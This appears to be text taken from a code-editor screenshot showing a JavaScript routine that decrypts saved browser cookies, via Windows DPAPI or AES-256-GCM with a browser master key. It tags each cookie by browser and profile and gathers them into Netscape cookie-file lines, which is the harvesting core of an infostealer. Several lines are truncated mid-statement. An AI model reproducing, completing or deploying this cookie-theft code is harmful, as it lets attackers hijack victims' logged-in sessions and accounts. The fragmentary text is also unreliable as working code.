 const encrypted_value = row?.encrypted_value,
let decrypted;
if (encrypted_value?.[0] == 1 && encrypted_value?.[1] == 0 && encrypted_value?.[2] == 0 && encrypted_value?.[3]
decrypted = Dpapi.unprotectData(encrypted_value, null, 'CurrentUser');
} else {
const start = encrypted_value?.slice(3, 15),
middle = encrypted_value?.slice(15, encrypted_value?.length - 16),
end = encrypted_value?.slice(encrypted_value?.length - 16, encrypted_value?.length);
if(key.byteLength >= 64) return;
if(start?.length !== 12) return;
const decipher = createDecipheriv('aes-256-gcm', key, start);
if(end?.byteLength !== 16) return;
decipher?.setAuthTag(end);
decrypted = decipher?.update(middle, 'base64', 'utf-8') + decipher.final('utf-8');
let browser = path?.includes('Local') ? path?.split('\\Local\\')[1].split('\\')?.[1] : path?.split('\\Roamin
if(path?.includes('Profile')) browser = `${browser} ${path?.split('\\User Data')?.[1]?.replaceAll('\\', '')}
if (cookies?.find((c) => c?.browser === browser)) {
cookies?.find((c) => c?.browser === browser)?.list?.push(`${row?.host_key} TRUE / FALSE 25975734
} else {
cookies.push({
browser: browser,
list: [`${row?.host_key} TRUE / FALSE 2597573456 ${row?.name} ${decrypted}`]
});
};
};
}, function () {
OUTPUT DEBUG CONSOLE TERMINAL PORTS